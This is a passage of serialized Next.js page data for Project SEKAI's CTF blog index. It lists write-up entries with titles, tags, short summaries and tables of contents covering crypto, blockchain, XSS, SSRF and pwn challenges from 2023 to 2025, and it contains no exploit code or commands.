6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","931:static/chunks/app/page-0dffe03363123f3b.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","404:static/chunks/app/blog/page-407406284a570bb6.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Blog | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Blog | Project SEKAI"}],["$","meta","9",{"property":"og:description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","14",{"property":"og:type","content":"website"}],["$","meta","15",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","16",{"name":"twitter:title","content":"Blog | Project SEKAI"}],["$","meta","17",{"name":"twitter:description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","18",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","19",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SekaiCTF 2025 â€“ unfairy-ring","date":"2025-08-17T00:00:00.000Z","tags":["Crypto","SekaiCTF 2025","UOV"],"draft":false,"summary":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","authors":["sceleri"],"canonicalUrl":"https://blog.sceleri.cc/posts/sekai-ctf-2025-writeup/unfairy-ring/","type":"Blog","readingTime":{"text":"37 min read","minutes":36.335,"time":2180100,"words":7267},"slug":"sekaictf-2025/unfairy-ring","path":"blog/sekaictf-2025/unfairy-ring","filePath":"blog/sekaictf-2025/unfairy-ring.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Preliminaries","url":"#preliminaries","depth":2},{"value":"Quadratic Forms over Characteristic 2 Field","url":"#quadratic-forms-over-characteristic-2-field","depth":3},{"value":"Ring UOV Signature Scheme","url":"#ring-uov-signature-scheme","depth":3},{"value":"Thomae Wolf's Method","url":"#thomae-wolfs-method","depth":3},{"value":"Step 1","url":"#step-1","depth":4},{"value":"Step 2","url":"#step-2","depth":4},{"value":"Step 3","url":"#step-3","depth":4},{"value":"Complexity of Guessing Analysis","url":"#complexity-of-guessing-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Iterative reduction","url":"#iterative-reduction","depth":3},{"value":"Improving the reduction","url":"#improving-the-reduction","depth":3},{"value":"Choosing good $\\mathbf{t}_0$","url":"#choosing-good-mathbft_0","depth":4},{"value":"Guessing low rank matrix","url":"#guessing-low-rank-matrix","depth":4},{"value":"Guessing equations","url":"#guessing-equations","depth":4},{"value":"7 keys","url":"#7-keys","depth":3},{"value":"Implementation & optimization","url":"#implementation--optimization","depth":4},{"value":"Final code for 7 keys","url":"#final-code-for-7-keys","depth":4},{"value":"More reduction tricks","url":"#more-reduction-tricks","depth":3},{"value":"Extending to affine variable","url":"#extending-to-affine-variable","depth":4},{"value":"Homogeneous","url":"#homogeneous","depth":4},{"value":"6 keys","url":"#6-keys","depth":3},{"value":"Final code for 6 keys","url":"#final-code-for-6-keys","depth":4},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SekaiCTF 2025 â€“ unfairy-ring","datePublished":"2025-08-17T00:00:00.000Z","dateModified":"2025-08-17T00:00:00.000Z","description":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sekaictf-2025/unfairy-ring","author":["sceleri"]}},{"title":"Sonic Jailbreak Hackathon â€“ Writeup","date":"2025-07-19T00:00:00.000Z","tags":["Blockchain","Sonic Jailbreak Hackathon","Web3","solidity"],"draft":false,"summary":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","authors":["snwo","sahuang"],"canonicalUrl":"https://blog.solidity.kr/posts/(ctf)-sonic-jailbreak-hackathon/","type":"Blog","readingTime":{"text":"17 min read","minutes":16.87,"time":1012200,"words":3374},"slug":"sonic-jailbreak-hackathon/writeup","path":"blog/sonic-jailbreak-hackathon/writeup","filePath":"blog/sonic-jailbreak-hackathon/writeup.mdx","toc":[{"value":"Eu Tu, Proxy?","url":"#eu-tu-proxy","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"MIGHTYâ€™s IDENTITY CRISIS","url":"#mightys-identity-crisis","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"FANGâ€™s POWER-BALL PARADISE","url":"#fangs-power-ball-paradise","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Fangâ€™s venom","url":"#fangs-venom","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Metal Knuckleâ€™s Permissions","url":"#metal-knuckles-permissions","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Vectorâ€™s 3-Bit Surfer Island","url":"#vectors-3-bit-surfer-island","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Knuckleâ€™s Lending Pool","url":"#knuckles-lending-pool","depth":2},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Sonic Jailbreak Hackathon â€“ Writeup","datePublished":"2025-07-19T00:00:00.000Z","dateModified":"2025-07-19T00:00:00.000Z","description":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sonic-jailbreak-hackathon/writeup","author":[{"@type":"Person","name":"snwo"},{"@type":"Person","name":"sahuang"}]}},{"title":"bi0sCTF 2025 â€“ Blockchain Challenges","date":"2025-06-14T00:00:00.000Z","tags":["Blockchain","bi0sCTF 2025","Web3","Solidity"],"draft":false,"summary":"Writeup for all blockchain challenges in bi0sCTF 2025.","authors":["snwo"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.075,"time":664500,"words":2215},"slug":"bi0sctf-2025/blockchains","path":"blog/bi0sctf-2025/blockchains","filePath":"blog/bi0sctf-2025/blockchains.mdx","toc":[{"value":"Empty Vessel","url":"#empty-vessel","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":2},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist","url":"#transient-heist","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist Revenge","url":"#transient-heist-revenge","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Revenge Idea","url":"#revenge-idea","depth":3},{"value":"Vastavikamania token","url":"#vastavikamania-token","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The Time Travellers DEX","url":"#the-time-travellers-dex","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Drain the contract","url":"#drain-the-contract","depth":3},{"value":"Exploit","url":"#exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"bi0sCTF 2025 â€“ Blockchain Challenges","datePublished":"2025-06-14T00:00:00.000Z","dateModified":"2025-06-14T00:00:00.000Z","description":"Writeup for all blockchain challenges in bi0sCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bi0sctf-2025/blockchains","author":["snwo"]}},{"title":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","XSS"],"draft":false,"summary":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","authors":["beluga"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.525,"time":391500,"words":1305},"slug":"sasctf-2025-quals/bubble-tea-diaries","path":"blog/sasctf-2025-quals/bubble-tea-diaries","filePath":"blog/sasctf-2025-quals/bubble-tea-diaries.mdx","toc":[{"value":"Bubble Tea Diaries (437 points, 16 solves)","url":"#bubble-tea-diaries-437-points-16-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"The BOT","url":"#the-bot","depth":4},{"value":"The Post","url":"#the-post","depth":4},{"value":"The Parser","url":"#the-parser","depth":4},{"value":"Crafting the Exploit","url":"#crafting-the-exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/bubble-tea-diaries","author":["beluga"]}},{"title":"SASCTF 2025 Quals â€“ it Sova","date":"2025-05-31T00:00:00.000Z","tags":["Reverse","Blockchain","SASCTF 2025 Quals","Web3","EVM"],"draft":false,"summary":"Crafting a specific 8-byte input to pass a custom validation function.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/reverse/it_sova/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.54,"time":212400,"words":708},"slug":"sasctf-2025-quals/it-sova","path":"blog/sasctf-2025-quals/it-sova","filePath":"blog/sasctf-2025-quals/it-sova.mdx","toc":[{"value":"it Sova (487 points, 8 solves)","url":"#it-sova-487-points-8-solves","depth":2},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ it Sova","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Crafting a specific 8-byte input to pass a custom validation function.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/it-sova","author":[{"@type":"Person","name":"Y4nhu1"}]}},{"title":"SASCTF 2025 Quals â€“ My Type","date":"2025-05-31T00:00:00.000Z","tags":["Pwn","SASCTF 2025 Quals","Type confusion"],"draft":false,"summary":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.","authors":["hyggehalcyon"],"type":"Blog","readingTime":{"text":"11 min read","minutes":10.77,"time":646200,"words":2154},"slug":"sasctf-2025-quals/my-type","path":"blog/sasctf-2025-quals/my-type","filePath":"blog/sasctf-2025-quals/my-type.mdx","toc":[{"value":"My Type (115 points, 38 solves)","url":"#my-type-115-points-38-solves","depth":2},{"value":"Challenge Analysis","url":"#challenge-analysis","depth":3},{"value":"High Level Overview","url":"#high-level-overview","depth":3},{"value":"Understanding Type Confusion","url":"#understanding-type-confusion","depth":3},{"value":"Leaking Libc","url":"#leaking-libc","depth":3},{"value":"Gaining Shell","url":"#gaining-shell","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ My Type","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/my-type","author":["hyggehalcyon"]}},{"title":"SASCTF 2025 Quals â€“ Proxy","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","SSRF","Caddy"],"draft":false,"summary":"Exploited a misconfigured Caddy reverse proxy via SSRF.","authors":["beluga"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.525,"time":451500,"words":1505},"slug":"sasctf-2025-quals/proxy","path":"blog/sasctf-2025-quals/proxy","filePath":"blog/sasctf-2025-quals/proxy.mdx","toc":[{"value":"Proxy (445 points, 15 solves)","url":"#proxy-445-points-15-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"Arbitrary File Read","url":"#arbitrary-file-read","depth":3},{"value":"Arbitrary File Write","url":"#arbitrary-file-write","depth":3},{"value":"Finding a solution","url":"#finding-a-solution","depth":3},{"value":"The Breakthrough","url":"#the-breakthrough","depth":3},{"value":"Triggering the Payload","url":"#triggering-the-payload","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Proxy","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Exploited a misconfigured Caddy reverse proxy via SSRF.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/proxy","author":[{"@type":"Person","name":"Beluga"}]}},{"title":"SekaiCTF 2024 â€“ ProcessFlipper","date":"2024-09-19T00:00:00.000Z","tags":["Pwn","SekaiCTF 2024","Windows","Privilege Escalation"],"draft":false,"summary":"The story behind ProcessFlipper challenge in SekaiCTF 2024.","authors":["nyancat0131"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.7,"time":342000,"words":1140},"slug":"sekaictf-2024/flipper","path":"blog/sekaictf-2024/flipper","filePath":"blog/sekaictf-2024/flipper.mdx","toc":[{"value":"Pwn/Process Flipper (458pts, 3 solves)","url":"#pwnprocess-flipper-458pts-3-solves","depth":1},{"value":"Background","url":"#background","depth":2},{"value":"Setting up the infrastructure","url":"#setting-up-the-infrastructure","depth":2},{"value":"Solution","url":"#solution","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SekaiCTF 2024 â€“ ProcessFlipper","datePublished":"2024-09-19T00:00:00.000Z","dateModified":"2024-09-19T00:00:00.000Z","description":"The story behind ProcessFlipper challenge in SekaiCTF 2024.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sekaictf-2024/flipper","author":[{"@type":"Person","name":"nyancat0131"}]}},{"title":"HITCON CTF 2024 Quals â€“ Lustrous","date":"2024-07-23T00:00:00.000Z","tags":["Blockchain","HITCON CTF 2024 Quals","Web3","Smart Contract","vyper","frontrun","buffer overflow","compiler bug"],"draft":false,"summary":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/lustrous/","type":"Blog","readingTime":{"text":"10 min read","minutes":9.82,"time":589200,"words":1964},"slug":"hitcon-ctf-2024-quals/lustrous","path":"blog/hitcon-ctf-2024-quals/lustrous","filePath":"blog/hitcon-ctf-2024-quals/lustrous.mdx","toc":[{"value":"Lustrous (Web3, 11 Solve)","url":"#lustrous-web3-11-solve","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Flag","url":"#flag","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"HITCON CTF 2024 Quals â€“ Lustrous","datePublished":"2024-07-23T00:00:00.000Z","dateModified":"2024-07-23T00:00:00.000Z","description":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/hitcon-ctf-2024-quals/lustrous","author":[{"@type":"Person","name":"Y4nhu1"}]}},{"title":"Intigriti 0724 â€“ July XSS Challenge","date":"2024-07-06T00:00:00.000Z","tags":["Web","Intigriti 0724","XSS","JavaScript"],"draft":false,"summary":"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.","authors":["iyed"],"type":"Blog","readingTime":{"text":"11 min read","minutes":10.855,"time":651300,"words":2171},"slug":"intigriti-0724/writeup","path":"blog/intigriti-0724/writeup","filePath":"blog/intigriti-0724/writeup.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Overview","url":"#overview","depth":2},{"value":"Dynamic Analysis","url":"#dynamic-analysis","depth":3},{"value":"Static Analysis","url":"#static-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Initializing global variables with DOM clobbering","url":"#initializing-global-variables-with-dom-clobbering","depth":3},{"value":"Relative Path Overwrite (RPO)","url":"#relative-path-overwrite-rpo","depth":3},{"value":"Changing the base URL","url":"#changing-the-base-url","depth":3},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Intigriti 0724 â€“ July XSS Challenge","datePublished":"2024-07-06T00:00:00.000Z","dateModified":"2024-07-06T00:00:00.000Z","description":"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/intigriti-0724/writeup","author":[{"@type":"Person","name":"Iyed"}]}},{"title":"Real World CTF 6th â€“ SafeBridge","date":"2024-01-29T00:00:00.000Z","tags":["Blockchain","Real World CTF 6th","Web3","Solidity","Smart Contract","Cross Chain"],"draft":false,"summary":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/safebridge","type":"Blog","readingTime":{"text":"3 min read","minutes":2.99,"time":179400,"words":598},"slug":"real-world-ctf-6th/safebridge","path":"blog/real-world-ctf-6th/safebridge","filePath":"blog/real-world-ctf-6th/safebridge.mdx","toc":[{"value":"SafeBridge (Blockchain, 17 Solves)","url":"#safebridge-blockchain-17-solves","depth":2},{"value":"Exploitation","url":"#exploitation","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Real World CTF 6th â€“ SafeBridge","datePublished":"2024-01-29T00:00:00.000Z","dateModified":"2024-01-29T00:00:00.000Z","description":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/real-world-ctf-6th/safebridge","author":["yanhu"]}},{"title":"UofTCTF 2024 â€“ Export Grade Cipher","date":"2024-01-15T00:00:00.000Z","tags":["Crypto","UofTCTF 2024","LFSR"],"draft":false,"summary":"Recover LFSR by using chosen plaintext in a faulty cipher.","authors":["wrth"],"type":"Blog","readingTime":{"text":"10 min read","minutes":9.23,"time":553800,"words":1846},"slug":"uoftctf-2024/export-grade-cipher","path":"blog/uoftctf-2024/export-grade-cipher","filePath":"blog/uoftctf-2024/export-grade-cipher.mdx","toc":[{"value":"Export Grade Cipher (Crypto, 10 Solves)","url":"#export-grade-cipher-crypto-10-solves","depth":2},{"value":"Bruteforce?","url":"#bruteforce","depth":3},{"value":"Recovering LFSR State","url":"#recovering-lfsr-state","depth":3},{"value":"_update()","url":"#_update","depth":3},{"value":"Putting it all together","url":"#putting-it-all-together","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UofTCTF 2024 â€“ Export Grade Cipher","datePublished":"2024-01-15T00:00:00.000Z","dateModified":"2024-01-15T00:00:00.000Z","description":"Recover LFSR by using chosen plaintext in a faulty cipher.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/uoftctf-2024/export-grade-cipher","author":[{"@type":"Person","name":"Wrth"}]}},{"title":"IrisCTF 2024 â€“ Sharing is Caring","date":"2024-01-07T00:00:00.000Z","tags":["Misc","IrisCTF 2024","RF","Networks"],"draft":false,"summary":"Use DS-CDMA to isolate multiple signals being sent over the same communication channel.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2024/irisctf-sharingiscaring","type":"Blog","readingTime":{"text":"12 min read","minutes":11.2,"time":672000,"words":2240},"slug":"irisctf-2024/sharing-is-caring","path":"blog/irisctf-2024/sharing-is-caring","filePath":"blog/irisctf-2024/sharing-is-caring.mdx","toc":[{"value":"Sharing is Caring (Networks, 1 Solve)","url":"#sharing-is-caring-networks-1-solve","depth":2},{"value":"Red Herring #1","url":"#red-herring-1","depth":3},{"value":"Analyzing the Given Files","url":"#analyzing-the-given-files","depth":3},{"value":"Rules of Engagement","url":"#rules-of-engagement","depth":3},{"value":"More Patterns... Theyâ€™re Everywhere!","url":"#more-patterns-theyre-everywhere","depth":3},{"value":"CDMA","url":"#cdma","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"IrisCTF 2024 â€“ Sharing is Caring","datePublished":"2024-01-07T00:00:00.000Z","dateModified":"2024-01-07T00:00:00.000Z","description":"Use DS-CDMA to isolate multiple signals being sent over the same communication channel.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/irisctf-2024/sharing-is-caring","author":["legoclones"]}},{"title":"BRICS+ CTF Quals 2023 â€“ FlagCMP","date":"2023-09-26T00:00:00.000Z","tags":["Reverse","BRICSCTF Quals 2023","Wasm","VM"],"draft":false,"summary":"Wasm reversing; and pwning (kind of)!","authors":["thebadgod"],"type":"Blog","readingTime":{"text":"10 min read","minutes":9.48,"time":568800,"words":1896},"slug":"bricsctf-quals-2023/flagcmp","path":"blog/bricsctf-quals-2023/flagcmp","filePath":"blog/bricsctf-quals-2023/flagcmp.mdx","toc":[{"value":"FlagCMP (Reverse, 1 solve)","url":"#flagcmp-reverse-1-solve","depth":1},{"value":"First Analysis","url":"#first-analysis","depth":2},{"value":"Encoding the input","url":"#encoding-the-input","depth":2},{"value":"Formatting the input","url":"#formatting-the-input","depth":2},{"value":"The exploit","url":"#the-exploit","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BRICS+ CTF Quals 2023 â€“ FlagCMP","datePublished":"2023-09-26T00:00:00.000Z","dateModified":"2023-09-26T00:00:00.000Z","description":"Wasm reversing; and pwning (kind of)!","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bricsctf-quals-2023/flagcmp","author":["thebadgod"]}},{"title":"Intigriti 0823 â€“ August XSS Challenge","date":"2023-08-29T00:00:00.000Z","tags":["Web","Intigriti 0823","XSS","JavaScript"],"draft":false,"summary":"Writeup for Intigriti August XSS challenge by huli.","authors":["iyed"],"type":"Blog","readingTime":{"text":"18 min read","minutes":17.585,"time":1055100,"words":3517},"slug":"intigriti-0823/writeup","path":"blog/intigriti-0823/writeup","filePath":"blog/intigriti-0823/writeup.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Overview","url":"#overview","depth":2},{"value":"General Overview","url":"#general-overview","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"My Thoughts","url":"#my-thoughts","depth":3},{"value":"How to form the string we want then?","url":"#how-to-form-the-string-we-want-then","depth":3},{"value":"How to get the 5 back to 0-4 range?","url":"#how-to-get-the-5-back-to-0-4-range","depth":3},{"value":"What about non alphabetic characters?","url":"#what-about-non-alphabetic-characters","depth":3},{"value":"Joining The Array To Form The Payload String","url":"#joining-the-array-to-form-the-payload-string","depth":3},{"value":"Joining it all together","url":"#joining-it-all-together","depth":3},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Intigriti 0823 â€“ August XSS Challenge","datePublished":"2023-08-29T00:00:00.000Z","dateModified":"2023-08-29T00:00:00.000Z","description":"Writeup for Intigriti August XSS challenge by huli.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/intigriti-0823/writeup","author":["iyed"]}},{"title":"ImaginaryCTF 2023 â€“ mailman","date":"2023-07-24T00:00:00.000Z","tags":["Reverse","Pwn","Imaginary CTF 2023","Assembly","x86_64"],"draft":false,"summary":"Because *every* protection had to be on.","authors":["surg"],"canonicalUrl":"https://surg.dev/ictf23/","type":"Blog","readingTime":{"text":"33 min read","minutes":32.81,"time":1968600,"words":6562},"slug":"imaginary-ctf-2023/mailman","path":"blog/imaginary-ctf-2023/mailman","filePath":"blog/imaginary-ctf-2023/mailman.mdx","toc":[{"value":"mailman (423pts, 31 solves)","url":"#mailman-423pts-31-solves","depth":1},{"value":"Table of Contents","url":"#table-of-contents","depth":2},{"value":"My mailman has secrets <a name=\"secrets\"></a>","url":"#my-mailman-has-secrets-a-namesecretsa","depth":2},{"value":"Leaky Program <a name=\"leaky\"></a>","url":"#leaky-program-a-nameleakya","depth":2},{"value":"One More Leak, now with cakes! <a name=\"botcake\"></a>","url":"#one-more-leak-now-with-cakes-a-namebotcakea","depth":2},{"value":"ROP? I Like FSOP. <a name=\"fsop\"></a>","url":"#rop-i-like-fsop-a-namefsopa","depth":2},{"value":"FSOP? I Like ROP. <a 